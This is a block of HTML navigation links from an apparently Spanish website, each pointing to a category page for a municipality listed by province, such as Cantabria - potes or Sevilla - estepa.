                <a href="/categoria/gipuzkoa-hernani" style="color: #fff;">Gipuzkoa - hernani</a>

            
                <a href="/categoria/c-ceres-moraleja" style="color: #fff;">Cáceres - moraleja</a>

            
                <a href="/categoria/cantabria-rionansa" style="color: #fff;">Cantabria - rionansa</a>

            
                <a href="/categoria/lugo-lourenz" style="color: #fff;">Lugo - lourenzá</a>

            
                <a href="/categoria/cantabria-pi-lagos" style="color: #fff;">Cantabria - piélagos</a>

            
                <a href="/categoria/zamora-casaseca-de-campe-n" style="color: #fff;">Zamora - casaseca-de-campeán</a>

            
                <a href="/categoria/cantabria-vald-liga" style="color: #fff;">Cantabria - valdáliga</a>

            
                <a href="/categoria/m-laga-alpandeire" style="color: #fff;">Málaga - alpandeire</a>

            
                <a href="/categoria/a-coru-a-valdovi-o" style="color: #fff;">A-coruña - valdoviño</a>

            
                <a href="/categoria/murcia-jumilla" style="color: #fff;">Murcia - jumilla</a>

            
                <a href="/categoria/zamora-quintanilla-de-urz" style="color: #fff;">Zamora - quintanilla-de-urz</a>

            
                <a href="/categoria/cantabria-potes" style="color: #fff;">Cantabria - potes</a>

            
                <a href="/categoria/barcelona-castellbell-i-el-vilar" style="color: #fff;">Barcelona - castellbell-i-el-vilar</a>

            
                <a href="/categoria/ourense-castro-caldelas" style="color: #fff;">Ourense - castro-caldelas</a>

            
                <a href="/categoria/almer-a-arboleas" style="color: #fff;">Almería - arboleas</a>

            
                <a href="/categoria/le-n-vegacervera" style="color: #fff;">León - vegacervera</a>

            
                <a href="/categoria/girona-aiguaviva" style="color: #fff;">Girona - aiguaviva</a>

            
                <a href="/categoria/m-laga-alhaur-n-el-grande" style="color: #fff;">Málaga - alhaurín-el-grande</a>

            
                <a href="/categoria/murcia-cieza" style="color: #fff;">Murcia - cieza</a>

            
                <a href="/categoria/ciudad-real-santa-cruz-de-mudela" style="color: #fff;">Ciudad-real - santa-cruz-de-mudela</a>

            
                <a href="/categoria/cantabria-puente-viesgo" style="color: #fff;">Cantabria - puente-viesgo</a>

            
                <a href="/categoria/ciudad-real-villarrubia-de-los-ojos" style="color: #fff;">Ciudad-real - villarrubia-de-los-ojos</a>

            
                <a href="/categoria/girona-angl-s" style="color: #fff;">Girona - anglès</a>

            
                <a href="/categoria/asturias-el-franco" style="color: #fff;">Asturias - el-franco</a>

            
                <a href="/categoria/madrid-el-lamo" style="color: #fff;">Madrid - el-álamo</a>

            
                <a href="/categoria/burgos-trespaderne" style="color: #fff;">Burgos - trespaderne</a>

            
                <a href="/categoria/las-palmas-g-ldar" style="color: #fff;">Las-palmas - gáldar</a>

            
                <a href="/categoria/lugo-xove" style="color: #fff;">Lugo - xove</a>

            
                <a href="/categoria/c-ceres-aceh-che" style="color: #fff;">Cáceres - acehúche</a>

            
                <a href="/categoria/bizkaia-bermeo" style="color: #fff;">Bizkaia - bermeo</a>

            
                <a href="/categoria/c-ceres-perales-del-puerto" style="color: #fff;">Cáceres - perales-del-puerto</a>

            
                <a href="/categoria/madrid-navalcarnero" style="color: #fff;">Madrid - navalcarnero</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/ciudad-real-villanueva-de-los-infantes" style="color: #fff;">Ciudad-real - villanueva-de-los-infantes</a>

            
                <a href="/categoria/valencia-tavernes-de-la-valldigna" style="color: #fff;">Valencia - tavernes-de-la-valldigna</a>

            
                <a href="/categoria/valencia-riba-roja-de-t-ria" style="color: #fff;">Valencia - riba-roja-de-túria</a>

            
                <a href="/categoria/gipuzkoa-azpeitia" style="color: #fff;">Gipuzkoa - azpeitia</a>

            
                <a href="/categoria/girona-cru-lles-monells-i-sant-sadurn-de-l39heura" style="color: #fff;">Girona - cruïlles-monells-i-sant-sadurní-de-l39heura</a>

            
                <a href="/categoria/barcelona-montmaneu" style="color: #fff;">Barcelona - montmaneu</a>

            
                <a href="/categoria/valladolid-mucientes" style="color: #fff;">Valladolid - mucientes</a>

            
                <a href="/categoria/tarragona-aiguam-rcia" style="color: #fff;">Tarragona - aiguamúrcia</a>

            
                <a href="/categoria/barcelona-sallent" style="color: #fff;">Barcelona - sallent</a>

            
                <a href="/categoria/a-coru-a-fene" style="color: #fff;">A-coruña - fene</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-sebasti-n-de-la-gomera" style="color: #fff;">Santa-cruz-de-tenerife - san-sebastián-de-la-gomera</a>

            
                <a href="/categoria/cantabria-san-vicente-de-la-barquera" style="color: #fff;">Cantabria - san-vicente-de-la-barquera</a>

            
                <a href="/categoria/c-rdoba-lucena" style="color: #fff;">Córdoba - lucena</a>

            
                <a href="/categoria/le-n-caba-as-raras" style="color: #fff;">León - cabañas-raras</a>

            
                <a href="/categoria/ja-n-sabiote" style="color: #fff;">Jaén - sabiote</a>

            
                <a href="/categoria/badajoz-cabeza-del-buey" style="color: #fff;">Badajoz - cabeza-del-buey</a>

            
                <a href="/categoria/barcelona-sant-boi-de-llobregat" style="color: #fff;">Barcelona - sant-boi-de-llobregat</a>

            
                <a href="/categoria/gipuzkoa-oiartzun" style="color: #fff;">Gipuzkoa - oiartzun</a>

            
                <a href="/categoria/girona-santa-pau" style="color: #fff;">Girona - santa-pau</a>

            
                <a href="/categoria/illes-balears-es-migjorn-gran" style="color: #fff;">Illes-balears - es-migjorn-gran</a>

            
                <a href="/categoria/vila-el-tiemblo" style="color: #fff;">ávila - el-tiemblo</a>

            
                <a href="/categoria/zamora-granja-de-moreruela" style="color: #fff;">Zamora - granja-de-moreruela</a>

            
                <a href="/categoria/zamora-pobladura-del-valle" style="color: #fff;">Zamora - pobladura-del-valle</a>

            
                <a href="/categoria/badajoz-torremej-a" style="color: #fff;">Badajoz - torremejía</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-alajer" style="color: #fff;">Santa-cruz-de-tenerife - alajeró</a>

            
                <a href="/categoria/valencia-albalat-dels-sorells" style="color: #fff;">Valencia - albalat-dels-sorells</a>

            
                <a href="/categoria/palencia-venta-de-ba-os" style="color: #fff;">Palencia - venta-de-baños</a>

            
                <a href="/categoria/navarra-valle-de-eg-s" style="color: #fff;">Navarra - valle-de-egüés</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-paso" style="color: #fff;">Santa-cruz-de-tenerife - el-paso</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-garachico" style="color: #fff;">Santa-cruz-de-tenerife - garachico</a>

            
                <a href="/categoria/zaragoza-la-almunia-de-do-a-godina" style="color: #fff;">Zaragoza - la-almunia-de-doña-godina</a>

            
                <a href="/categoria/toledo-pol-n" style="color: #fff;">Toledo - polán</a>

            
                <a href="/categoria/la-rioja-ba-os-de-r-o-tob-a" style="color: #fff;">La-rioja - baños-de-río-tobía</a>

            
                <a href="/categoria/a-coru-a-mazaricos" style="color: #fff;">A-coruña - mazaricos</a>

            
                <a href="/categoria/c-ceres-valencia-de-alc-ntara" style="color: #fff;">Cáceres - valencia-de-alcántara</a>

            
                <a href="/categoria/huelva-aroche" style="color: #fff;">Huelva - aroche</a>

            
                <a href="/categoria/barcelona-sant-pere-de-ribes" style="color: #fff;">Barcelona - sant-pere-de-ribes</a>

            
                <a href="/categoria/c-ceres-losar-de-la-vera" style="color: #fff;">Cáceres - losar-de-la-vera</a>

            
                <a href="/categoria/castell-n-segorbe" style="color: #fff;">Castellón - segorbe</a>

            
                <a href="/categoria/toledo-consuegra" style="color: #fff;">Toledo - consuegra</a>

            
                <a href="/categoria/la-rioja-gra-n" style="color: #fff;">La-rioja - grañón</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-buenavista-del-norte" style="color: #fff;">Santa-cruz-de-tenerife - buenavista-del-norte</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-tanque" style="color: #fff;">Santa-cruz-de-tenerife - el-tanque</a>

            
                <a href="/categoria/madrid-arroyomolinos" style="color: #fff;">Madrid - arroyomolinos</a>

            
                <a href="/categoria/murcia-fuente-lamo-de-murcia" style="color: #fff;">Murcia - fuente-álamo-de-murcia</a>

            
                <a href="/categoria/salamanca-villamayor" style="color: #fff;">Salamanca - villamayor</a>

            
                <a href="/categoria/navarra-zangoza" style="color: #fff;">Navarra - zangoza</a>

            
                <a href="/categoria/lugo-o-vicedo" style="color: #fff;">Lugo - o-vicedo</a>

            
                <a href="/categoria/valencia-benimodo" style="color: #fff;">Valencia - benimodo</a>

            
                <a href="/categoria/ja-n-la-carolina" style="color: #fff;">Jaén - la-carolina</a>

            
                <a href="/categoria/barcelona-masquefa" style="color: #fff;">Barcelona - masquefa</a>

            
                <a href="/categoria/la-rioja-albelda-de-iregua" style="color: #fff;">La-rioja - albelda-de-iregua</a>

            
                <a href="/categoria/a-coru-a-nar-n" style="color: #fff;">A-coruña - narón</a>

            
                <a href="/categoria/ja-n-la-iruela" style="color: #fff;">Jaén - la-iruela</a>

            
                <a href="/categoria/granada-peligros" style="color: #fff;">Granada - peligros</a>

            
                <a href="/categoria/almer-a-sorbas" style="color: #fff;">Almería - sorbas</a>

            
                <a href="/categoria/zaragoza-pedrola" style="color: #fff;">Zaragoza - pedrola</a>

            
                <a href="/categoria/granada-la-calahorra" style="color: #fff;">Granada - la-calahorra</a>

            
                <a href="/categoria/granada-lanjar-n" style="color: #fff;">Granada - lanjarón</a>

            
                <a href="/categoria/girona-porqueres" style="color: #fff;">Girona - porqueres</a>

            
                <a href="/categoria/valencia-carcaixent" style="color: #fff;">Valencia - carcaixent</a>

            
                <a href="/categoria/granada-alfacar" style="color: #fff;">Granada - alfacar</a>

            
                <a href="/categoria/c-ceres-bohonal-de-ibor" style="color: #fff;">Cáceres - bohonal-de-ibor</a>

            
                <a href="/categoria/badajoz-valverde-de-legan-s" style="color: #fff;">Badajoz - valverde-de-leganés</a>

            
                <a href="/categoria/barcelona-malla" style="color: #fff;">Barcelona - malla</a>

            
                <a href="/categoria/sevilla-gerena" style="color: #fff;">Sevilla - gerena</a>

            
                <a href="/categoria/madrid-caraba-a" style="color: #fff;">Madrid - carabaña</a>

            
                <a href="/categoria/almer-a-benahadux" style="color: #fff;">Almería - benahadux</a>

            
                <a href="/categoria/barcelona-matadepera" style="color: #fff;">Barcelona - matadepera</a>

            
                <a href="/categoria/pontevedra-a-guarda" style="color: #fff;">Pontevedra - a-guarda</a>

            
                <a href="/categoria/murcia-santomera" style="color: #fff;">Murcia - santomera</a>

            
                <a href="/categoria/alicante-cocentaina" style="color: #fff;">Alicante - cocentaina</a>

            
                <a href="/categoria/barcelona-sant-just-desvern" style="color: #fff;">Barcelona - sant-just-desvern</a>

            
                <a href="/categoria/barcelona-olivella" style="color: #fff;">Barcelona - olivella</a>

            
                <a href="/categoria/madrid-paracuellos-de-jarama" style="color: #fff;">Madrid - paracuellos-de-jarama</a>

            
                <a href="/categoria/barcelona-sant-adri-de-bes-s" style="color: #fff;">Barcelona - sant-adrià-de-besòs</a>

            
                <a href="/categoria/ourense-o-pereiro-de-aguiar" style="color: #fff;">Ourense - o-pereiro-de-aguiar</a>

            
                <a href="/categoria/burgos-valle-de-mena" style="color: #fff;">Burgos - valle-de-mena</a>

            
                <a href="/categoria/granada-gualchos" style="color: #fff;">Granada - gualchos</a>

            
                <a href="/categoria/madrid-san-fernando-de-henares" style="color: #fff;">Madrid - san-fernando-de-henares</a>

            
                <a href="/categoria/m-laga-arriate" style="color: #fff;">Málaga - arriate</a>

            
                <a href="/categoria/lleida-isona-i-conca-dell" style="color: #fff;">Lleida - isona-i-conca-dellà</a>

            
                <a href="/categoria/murcia-alcantarilla" style="color: #fff;">Murcia - alcantarilla</a>

            
                <a href="/categoria/badajoz-aceuchal" style="color: #fff;">Badajoz - aceuchal</a>

            
                <a href="/categoria/vila-piedrah-ta" style="color: #fff;">ávila - piedrahíta</a>

            
                <a href="/categoria/cuenca-san-clemente" style="color: #fff;">Cuenca - san-clemente</a>

            
                <a href="/categoria/c-ceres-conquista-de-la-sierra" style="color: #fff;">Cáceres - conquista-de-la-sierra</a>

            
                <a href="/categoria/toledo-madridejos" style="color: #fff;">Toledo - madridejos</a>

            
                <a href="/categoria/granada-purullena" style="color: #fff;">Granada - purullena</a>

            
                <a href="/categoria/navarra-aiegi" style="color: #fff;">Navarra - aiegi</a>

            
                <a href="/categoria/ja-n-vilches" style="color: #fff;">Jaén - vilches</a>

            
                <a href="/categoria/gipuzkoa-zumarraga" style="color: #fff;">Gipuzkoa - zumarraga</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tegueste" style="color: #fff;">Santa-cruz-de-tenerife - tegueste</a>

            
                <a href="/categoria/a-coru-a-malpica-de-berganti-os" style="color: #fff;">A-coruña - malpica-de-bergantiños</a>

            
                <a href="/categoria/lleida-la-pobla-de-segur" style="color: #fff;">Lleida - la-pobla-de-segur</a>

            
                <a href="/categoria/ja-n-beas-de-segura" style="color: #fff;">Jaén - beas-de-segura</a>

            
                <a href="/categoria/granada-alhend-n" style="color: #fff;">Granada - alhendín</a>

            
                <a href="/categoria/palencia-baltan-s" style="color: #fff;">Palencia - baltanás</a>

            
                <a href="/categoria/madrid-el-molar" style="color: #fff;">Madrid - el-molar</a>

            
                <a href="/categoria/cantabria-el-astillero" style="color: #fff;">Cantabria - el-astillero</a>

            
                <a href="/categoria/vila-sotillo-de-la-adrada" style="color: #fff;">ávila - sotillo-de-la-adrada</a>

            
                <a href="/categoria/madrid-san-mart-n-de-valdeiglesias" style="color: #fff;">Madrid - san-martín-de-valdeiglesias</a>

            
                <a href="/categoria/asturias-allande" style="color: #fff;">Asturias - allande</a>

            
                <a href="/categoria/pontevedra-a-lama" style="color: #fff;">Pontevedra - a-lama</a>

            
                <a href="/categoria/a-coru-a-cee" style="color: #fff;">A-coruña - cee</a>

            
                <a href="/categoria/ourense-xunqueira-de-espadanedo" style="color: #fff;">Ourense - xunqueira-de-espadanedo</a>

            
                <a href="/categoria/a-coru-a-curtis" style="color: #fff;">A-coruña - curtis</a>

            
                <a href="/categoria/a-coru-a-lousame" style="color: #fff;">A-coruña - lousame</a>

            
                <a href="/categoria/ja-n-valdepe-as-de-ja-n" style="color: #fff;">Jaén - valdepeñas-de-jaén</a>

            
                <a href="/categoria/sevilla-constantina" style="color: #fff;">Sevilla - constantina</a>

            
                <a href="/categoria/albacete-la-gineta" style="color: #fff;">Albacete - la-gineta</a>

            
                <a href="/categoria/alicante-albatera" style="color: #fff;">Alicante - albatera</a>

            
                <a href="/categoria/badajoz-valencia-del-ventoso" style="color: #fff;">Badajoz - valencia-del-ventoso</a>

            
                <a href="/categoria/ja-n-villacarrillo" style="color: #fff;">Jaén - villacarrillo</a>

            
                <a href="/categoria/sevilla-villaverde-del-r-o" style="color: #fff;">Sevilla - villaverde-del-río</a>

            
                <a href="/categoria/almer-a-v-lez-blanco" style="color: #fff;">Almería - vélez-blanco</a>

            
                <a href="/categoria/le-n-bo-ar" style="color: #fff;">León - boñar</a>

            
                <a href="/categoria/valladolid-san-miguel-del-pino" style="color: #fff;">Valladolid - san-miguel-del-pino</a>

            
                <a href="/categoria/salamanca-la-alberca" style="color: #fff;">Salamanca - la-alberca</a>

            
                <a href="/categoria/la-rioja-san-vicente-de-la-sonsierra" style="color: #fff;">La-rioja - san-vicente-de-la-sonsierra</a>

            
                <a href="/categoria/toledo-maqueda" style="color: #fff;">Toledo - maqueda</a>

            
                <a href="/categoria/pontevedra-covelo" style="color: #fff;">Pontevedra - covelo</a>

            
                <a href="/categoria/asturias-aller" style="color: #fff;">Asturias - aller</a>

            
                <a href="/categoria/m-laga-periana" style="color: #fff;">Málaga - periana</a>

            
                <a href="/categoria/badajoz-esparragosa-de-lares" style="color: #fff;">Badajoz - esparragosa-de-lares</a>

            
                <a href="/categoria/ourense-vilar-de-santos" style="color: #fff;">Ourense - vilar-de-santos</a>

            
                <a href="/categoria/lugo-palas-de-rei" style="color: #fff;">Lugo - palas-de-rei</a>

            
                <a href="/categoria/le-n-villaquilambre" style="color: #fff;">León - villaquilambre</a>

            
                <a href="/categoria/madrid-torrelaguna" style="color: #fff;">Madrid - torrelaguna</a>

            
                <a href="/categoria/toledo-esquivias" style="color: #fff;">Toledo - esquivias</a>

            
                <a href="/categoria/c-ceres-ba-os-de-montemayor" style="color: #fff;">Cáceres - baños-de-montemayor</a>

            
                <a href="/categoria/valladolid-cist-rniga" style="color: #fff;">Valladolid - cistérniga</a>

            
                <a href="/categoria/alicante-agres" style="color: #fff;">Alicante - agres</a>

            
                <a href="/categoria/c-rdoba-pedro-abad" style="color: #fff;">Córdoba - pedro-abad</a>

            
                <a href="/categoria/m-laga-alfarnatejo" style="color: #fff;">Málaga - alfarnatejo</a>

            
                <a href="/categoria/almer-a-turre" style="color: #fff;">Almería - turre</a>

            
                <a href="/categoria/sevilla-cantillana" style="color: #fff;">Sevilla - cantillana</a>

            
                <a href="/categoria/le-n-mansilla-de-las-mulas" style="color: #fff;">León - mansilla-de-las-mulas</a>

            
                <a href="/categoria/le-n-carracedelo" style="color: #fff;">León - carracedelo</a>

            
                <a href="/categoria/cantabria-ramales-de-la-victoria" style="color: #fff;">Cantabria - ramales-de-la-victoria</a>

            
                <a href="/categoria/gipuzkoa-errenteria" style="color: #fff;">Gipuzkoa - errenteria</a>

            
                <a href="/categoria/sevilla-el-real-de-la-jara" style="color: #fff;">Sevilla - el-real-de-la-jara</a>

            
                <a href="/categoria/badajoz-jerez-de-los-caballeros" style="color: #fff;">Badajoz - jerez-de-los-caballeros</a>

            
                <a href="/categoria/ja-n-quesada" style="color: #fff;">Jaén - quesada</a>

            
                <a href="/categoria/badajoz-azuaga" style="color: #fff;">Badajoz - azuaga</a>

            
                <a href="/categoria/valencia-xeresa" style="color: #fff;">Valencia - xeresa</a>

            
                <a href="/categoria/cantabria-santa-mar-a-de-cay-n" style="color: #fff;">Cantabria - santa-maría-de-cayón</a>

            
                <a href="/categoria/sevilla-santiponce" style="color: #fff;">Sevilla - santiponce</a>

            
                <a href="/categoria/soria-san-esteban-de-gormaz" style="color: #fff;">Soria - san-esteban-de-gormaz</a>

            
                <a href="/categoria/ja-n-lupi-n" style="color: #fff;">Jaén - lupión</a>

            
                <a href="/categoria/tarragona-torredembarra" style="color: #fff;">Tarragona - torredembarra</a>

            
                <a href="/categoria/badajoz-fuente-de-cantos" style="color: #fff;">Badajoz - fuente-de-cantos</a>

            
                <a href="/categoria/zaragoza-mequinenza" style="color: #fff;">Zaragoza - mequinenza</a>

            
                <a href="/categoria/c-rdoba-fern-n-n-ez" style="color: #fff;">Córdoba - fernán-núñez</a>

            
                <a href="/categoria/barcelona-piera" style="color: #fff;">Barcelona - piera</a>

            
                <a href="/categoria/pontevedra-mora-a" style="color: #fff;">Pontevedra - moraña</a>

            
                <a href="/categoria/barcelona-caldes-d39estrac" style="color: #fff;">Barcelona - caldes-d39estrac</a>

            
                <a href="/categoria/las-palmas-santa-mar-a-de-gu-a-de-gran-canaria" style="color: #fff;">Las-palmas - santa-maría-de-guía-de-gran-canaria</a>

            
                <a href="/categoria/huesca-campo" style="color: #fff;">Huesca - campo</a>

            
                <a href="/categoria/toledo-portillo-de-toledo" style="color: #fff;">Toledo - portillo-de-toledo</a>

            
                <a href="/categoria/cuenca-campillo-de-altobuey" style="color: #fff;">Cuenca - campillo-de-altobuey</a>

            
                <a href="/categoria/barcelona-begues" style="color: #fff;">Barcelona - begues</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/c-diz-algodonales" style="color: #fff;">Cádiz - algodonales</a>

            
                <a href="/categoria/teruel-sarri-n" style="color: #fff;">Teruel - sarrión</a>

            
                <a href="/categoria/huelva-zalamea-la-real" style="color: #fff;">Huelva - zalamea-la-real</a>

            
                <a href="/categoria/huelva-villanueva-de-los-castillejos" style="color: #fff;">Huelva - villanueva-de-los-castillejos</a>

            
                <a href="/categoria/zaragoza-fuentes-de-ebro" style="color: #fff;">Zaragoza - fuentes-de-ebro</a>

            
                <a href="/categoria/m-laga-casares" style="color: #fff;">Málaga - casares</a>

            
                <a href="/categoria/tarragona-roda-de-ber" style="color: #fff;">Tarragona - roda-de-berà</a>

            
                <a href="/categoria/sevilla-mor-n-de-la-frontera" style="color: #fff;">Sevilla - morón-de-la-frontera</a>

            
                <a href="/categoria/granada-el-valle" style="color: #fff;">Granada - el-valle</a>

            
                <a href="/categoria/cantabria-valderredible" style="color: #fff;">Cantabria - valderredible</a>

            
                <a href="/categoria/soria-medinaceli" style="color: #fff;">Soria - medinaceli</a>

            
                <a href="/categoria/lleida-mollerussa" style="color: #fff;">Lleida - mollerussa</a>

            
                <a href="/categoria/ja-n-arquillos" style="color: #fff;">Jaén - arquillos</a>

            
                <a href="/categoria/bizkaia-markina-xemein" style="color: #fff;">Bizkaia - markina-xemein</a>

            
                <a href="/categoria/valencia-chiva" style="color: #fff;">Valencia - chiva</a>

            
                <a href="/categoria/toledo-el-toboso" style="color: #fff;">Toledo - el-toboso</a>

            
                <a href="/categoria/soria-almaz-n" style="color: #fff;">Soria - almazán</a>

            
                <a href="/categoria/badajoz-fregenal-de-la-sierra" style="color: #fff;">Badajoz - fregenal-de-la-sierra</a>

            
                <a href="/categoria/tarragona-ulldecona" style="color: #fff;">Tarragona - ulldecona</a>

            
                <a href="/categoria/sevilla-tocina" style="color: #fff;">Sevilla - tocina</a>

            
                <a href="/categoria/m-laga-c-rtama" style="color: #fff;">Málaga - cártama</a>

            
                <a href="/categoria/sevilla-estepa" style="color: #fff;">Sevilla - estepa</a>

            
                <a href="/categoria/toledo-oca-a" style="color: #fff;">Toledo - ocaña</a>

            
                <a href="/categoria/tarragona-l39ampolla" style="color: #fff;">Tarragona - l39ampolla</a>

            
                <a href="/categoria/navarra-zizur-nagusia" style="color: #fff;">Navarra - zizur-nagusia</a>

            
                <a href="/categoria/almer-a-viator" style="color: #fff;">Almería - viator</a>

            
                <a href="/categoria/toledo-numancia-de-la-sagra" style="color: #fff;">Toledo - numancia-de-la-sagra</a>

            
                <a href="/categoria/valencia-meliana" style="color: #fff;">Valencia - meliana</a>

            
                <a href="/categoria/cuenca-quintanar-del-rey" style="color: #fff;">Cuenca - quintanar-del-rey</a>

            
                <a href="/categoria/almer-a-pulp" style="color: #fff;">Almería - pulpí</a>

            
                <a href="/categoria/barcelona-vallirana" style="color: #fff;">Barcelona - vallirana</a>

            
                <a href="/categoria/ciudad-real-alc-zar-de-san-juan" style="color: #fff;">Ciudad-real - alcázar-de-san-juan</a>

            
                <a href="/categoria/segovia-la-lastrilla" style="color: #fff;">Segovia - la-lastrilla</a>

            
                <a href="/categoria/barcelona-palafolls" style="color: #fff;">Barcelona - palafolls</a>

            
                <a href="/categoria/barcelona-martorell" style="color: #fff;">Barcelona - martorell</a>

            
                <a href="/categoria/valencia-tavernes-blanques" style="color: #fff;">Valencia - tavernes-blanques</a>

            
                <a href="/categoria/madrid-nuevo-bazt-n" style="color: #fff;">Madrid - nuevo-baztán</a>

            
                <a href="/categoria/toledo-la-puebla-de-montalb-n" style="color: #fff;">Toledo - la-puebla-de-montalbán</a>

            
                <a href="/categoria/ja-n-huelma" style="color: #fff;">Jaén - huelma</a>

            
                <a href="/categoria/valencia-xeraco" style="color: #fff;">Valencia - xeraco</a>

            
                <a href="/categoria/castell-n-onda" style="color: #fff;">Castellón - onda</a>

            
                <a href="/categoria/valencia-albal" style="color: #fff;">Valencia - albal</a>

            
                <a href="/categoria/pontevedra-cangas" style="color: #fff;">Pontevedra - cangas</a>

            
                <a href="/categoria/bizkaia-durango" style="color: #fff;">Bizkaia - durango</a>

            
                <a href="/categoria/cantabria-marina-de-cudeyo" style="color: #fff;">Cantabria - marina-de-cudeyo</a>

            
                <a href="/categoria/navarra-bu-uel" style="color: #fff;">Navarra - buñuel</a>

            
                <a href="/categoria/pontevedra-o-rosal" style="color: #fff;">Pontevedra - o-rosal</a>

            
                <a href="/categoria/bizkaia-zalla" style="color: #fff;">Bizkaia - zalla</a>

            
                <a href="/categoria/navarra-berriozar" style="color: #fff;">Navarra - berriozar</a>

            
                <a href="/categoria/madrid-guadarrama" style="color: #fff;">Madrid - guadarrama</a>

            
                <a href="/categoria/toledo-fuensalida" style="color: #fff;">Toledo - fuensalida</a>

            
                <a href="/categoria/c-ceres-miajadas" style="color: #fff;">Cáceres - miajadas</a>

            
                <a href="/categoria/madrid-humanes-de-madrid" style="color: #fff;">Madrid - humanes-de-madrid</a>

            
                <a href="/categoria/sevilla-gines" style="color: #fff;">Sevilla - gines</a>

            
                <a href="/categoria/valencia-canals" style="color: #fff;">Valencia - canals</a>

            
                <a href="/categoria/madrid-becerril-de-la-sierra" style="color: #fff;">Madrid - becerril-de-la-sierra</a>

            
                <a href="/categoria/alicante-pinoso" style="color: #fff;">Alicante - pinoso</a>

            
                <a href="/categoria/las-palmas-moya" style="color: #fff;">Las-palmas - moya</a>

            
                <a href="/categoria/alicante-bigastro" style="color: #fff;">Alicante - bigastro</a>

            
                <a href="/categoria/barcelona-canovelles" style="color: #fff;">Barcelona - canovelles</a>

            
                <a href="/categoria/ja-n-j-dar" style="color: #fff;">Jaén - jódar</a>

            
                <a href="/categoria/madrid-pedrezuela" style="color: #fff;">Madrid - pedrezuela</a>

            
                <a href="/categoria/valencia-massamagrell" style="color: #fff;">Valencia - massamagrell</a>

            
                <a href="/categoria/valencia-picassent" style="color: #fff;">Valencia - picassent</a>

            
                <a href="/categoria/alicante-xixona" style="color: #fff;">Alicante - xixona</a>

            
                <a href="/categoria/bizkaia-abanto-y-ci-rvana-abanto-zierbena" style="color: #fff;">Bizkaia - abanto-y-ciérvana-abanto-zierbena</a>

            
                <a href="/categoria/zaragoza-cetina" style="color: #fff;">Zaragoza - cetina</a>

            
                <a href="/categoria/toledo-bargas" style="color: #fff;">Toledo - bargas</a>

            
                <a href="/categoria/valencia-albaida" style="color: #fff;">Valencia - albaida</a>

            
                <a href="/categoria/bizkaia-valle-de-tr-paga-trapagaran" style="color: #fff;">Bizkaia - valle-de-trápaga-trapagaran</a>

            
                <a href="/categoria/madrid-torrej-n-de-velasco" style="color: #fff;">Madrid - torrejón-de-velasco</a>

            
                <a href="/categoria/m-laga-oj-n" style="color: #fff;">Málaga - ojén</a>

            
                <a href="/categoria/alicante-mutxamel" style="color: #fff;">Alicante - mutxamel</a>

            
                <a href="/categoria/castell-n-l39alcora" style="color: #fff;">Castellón - l39alcora</a>

            
                <a href="/categoria/c-rdoba-santaella" style="color: #fff;">Córdoba - santaella</a>

            
                <a href="/categoria/tarragona-vandell-s-i-l39hospitalet-de-l39infant" style="color: #fff;">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a>

            
                <a href="/categoria/barcelona-tona" style="color: #fff;">Barcelona - tona</a>

            
                <a href="/categoria/le-n-bembibre" style="color: #fff;">León - bembibre</a>

            
                <a href="/categoria/castell-n-betx" style="color: #fff;">Castellón - betxí</a>

            
                <a href="/categoria/girona-caldes-de-malavella" style="color: #fff;">Girona - caldes-de-malavella</a>

            
                <a href="/categoria/asturias-nore-a" style="color: #fff;">Asturias - noreña</a>

            
                <a href="/categoria/cuenca-castillejo-de-iniesta" style="color: #fff;">Cuenca - castillejo-de-iniesta</a>

            
                <a href="/categoria/ourense-barbad-s" style="color: #fff;">Ourense - barbadás</a>

            
                <a href="/categoria/huelva-la-palma-del-condado" style="color: #fff;">Huelva - la-palma-del-condado</a>

            
                <a href="/categoria/badajoz-talarrubias" style="color: #fff;">Badajoz - talarrubias</a>

            
                <a href="/categoria/toledo-ugena" style="color: #fff;">Toledo - ugena</a>

            
                <a href="/categoria/barcelona-abrera" style="color: #fff;">Barcelona - abrera</a>

            
                <a href="/categoria/gipuzkoa-o-ati" style="color: #fff;">Gipuzkoa - oñati</a>

            
                <a href="/categoria/sevilla-mairena-del-alcor" style="color: #fff;">Sevilla - mairena-del-alcor</a>

            
                <a href="/categoria/sevilla-herrera" style="color: #fff;">Sevilla - herrera</a>

            
                <a href="/categoria/alicante-benej-zar" style="color: #fff;">Alicante - benejúzar</a>

            
                <a href="/categoria/las-palmas-firgas" style="color: #fff;">Las-palmas - firgas</a>

            
                <a href="/categoria/valencia-villalonga" style="color: #fff;">Valencia - villalonga</a>

            
                <a href="/categoria/c-ceres-jara-z-de-la-vera" style="color: #fff;">Cáceres - jaraíz-de-la-vera</a>

            
                <a href="/categoria/m-laga-pizarra" style="color: #fff;">Málaga - pizarra</a>

            
                <a href="/categoria/zaragoza-ejea-de-los-caballeros" style="color: #fff;">Zaragoza - ejea-de-los-caballeros</a>

            
                <a href="/categoria/sevilla-paradas" style="color: #fff;">Sevilla - paradas</a>

            
                <a href="/categoria/valencia-enguera" style="color: #fff;">Valencia - enguera</a>

            
                <a href="/categoria/lleida-alcarr-s" style="color: #fff;">Lleida - alcarràs</a>

            
                <a href="/categoria/granada-iznalloz" style="color: #fff;">Granada - iznalloz</a>

            
                <a href="/categoria/valencia-benet-sser" style="color: #fff;">Valencia - benetússer</a>

            
                <a href="/categoria/valencia-l39alc-dia" style="color: #fff;">Valencia - l39alcúdia</a>

            
                <a href="/categoria/cuenca-aliaguilla" style="color: #fff;">Cuenca - aliaguilla</a>

            
                <a href="/categoria/valencia-albuixech" style="color: #fff;">Valencia - albuixech</a>

            
                <a href="/categoria/tarragona-els-pallaresos" style="color: #fff;">Tarragona - els-pallaresos</a>

            
                <a href="/categoria/murcia-caravaca-de-la-cruz" style="color: #fff;">Murcia - caravaca-de-la-cruz</a>

            
                <a href="/categoria/girona-bescan" style="color: #fff;">Girona - bescanó</a>

            
                <a href="/categoria/c-rdoba-fuente-palmera" style="color: #fff;">Córdoba - fuente-palmera</a>

            
